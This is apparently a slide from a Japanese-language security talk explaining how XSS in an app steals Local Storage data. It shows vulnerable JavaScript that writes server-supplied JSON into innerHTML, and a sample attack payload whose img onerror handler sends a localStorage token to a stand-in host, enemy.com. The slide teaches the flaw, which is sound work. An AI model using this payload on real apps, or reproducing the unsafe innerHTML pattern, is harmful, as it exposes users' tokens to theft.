 11
アプリのLocal StorageとXSS脆弱性②
• 以下のようなコードがあるとLocal Storageのデータを盗まれてしまう
var req = new XMLHttpRequest({mozSystem: true});
req.open('GET', destination, true);
req.onreadystatechange = function(e) {
var contact = JSON.parse(req.responseText);
document.getElementById("email").innerHTML = contact.email;
}; req.send(null);
{"email":"<img src='d.png' onerror='document.location.href=¥"http://enemy.com?
token=¥"+localStorage.getItem(¥"key¥");'>"}
脆弱なアプリのJavaScriptコード例
サーバがアプリに送るJSONデータ(攻撃コード)
 